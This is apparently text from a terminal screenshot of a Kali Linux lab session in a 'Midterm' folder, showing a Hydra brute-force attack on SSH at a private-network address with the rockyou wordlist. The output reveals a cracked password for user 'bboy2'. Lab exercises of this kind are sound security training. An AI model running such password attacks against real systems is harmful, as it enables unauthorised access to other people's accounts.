 ┌──(kali㉿kali)-[~/Workspace/Midterm]
└─$ hydra -l bboy2 -P /usr/share/wordlists/rockyou.txt  192.168.236.138  ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
File Sys...
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-18 08:42:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.236.138:22/
[22][ssh] host: 192.168.236.138   login: bboy2   password: princess
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-18 08:42:47
┌──(kali㉿kali)-[~/Workspace/Midterm]
└─$